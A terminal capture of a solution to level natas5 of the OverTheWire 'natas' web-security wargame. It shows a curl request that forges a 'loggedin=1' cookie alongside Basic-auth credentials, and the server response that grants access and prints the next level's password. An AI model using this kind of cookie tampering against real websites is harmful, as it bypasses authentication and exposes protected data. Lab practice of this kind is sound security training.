 ibrahim@DESKTOP-2SACLBQ: ~
ibrahim@DESKTOP-2SACLBQ:~$ curl -i http://natas5.natas.labs.overthewire.org/ -H "Authorization: Basic bmF0YXM1OmlYNklPZm1wTjdBWU9RR1B3dG4zZlhwYmF
KVkpjSGZx" -b "loggedin=1"
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 08:05:50 GMT
Server: Apache/2.4.10 (Debian)
Set-Cookie: loggedin=1
Vary: Accept-Encoding
Content-Length: 890
Content-Type: text/html; charset=UTF-8

<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass": "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq" };</script></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
</body>
</html>
ibrahim@DESKTOP-2SACLBQ:~$